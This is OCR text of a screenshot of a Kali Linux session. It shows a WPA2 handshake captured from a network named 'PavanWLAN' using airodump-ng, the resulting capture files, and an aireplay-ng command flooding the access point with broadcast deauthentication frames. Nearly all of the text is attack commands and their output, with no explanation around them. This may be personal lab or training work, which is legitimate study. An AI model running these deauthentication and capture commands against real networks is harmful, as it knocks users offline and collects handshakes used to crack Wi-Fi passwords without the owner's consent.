 Applications Places Terminal Wed 14:20 1
Home Desktop hadshake5
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
newhandshake-01.
cap
newhandshake-01.
csv
newhandshake-01.
kismet.csv
newhandshake-01.
kismet.netxml
newhandshake-01.
log.csv
root@kali: ~/Desktop/hadshake5
File Edit View Search Terminal Help
CH  6 ][ Elapsed: 6 s ][ 2022-01-26 14:20 ][ WPA handshake: 6A:ED:36:CC:EA:E1
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1    0  70      104       24    0   6  130  WPA2 CCMP   PSK  PavanWLAN
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
6A:ED:36:CC:EA:E1  3C:58:C2:B0:86:87  -26    1e- 1e     1       40
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
14:20:14  Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:20:14  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:15  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:15  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:16  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:16  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:17  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:17  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:18  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:18  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:19  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:20:19  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]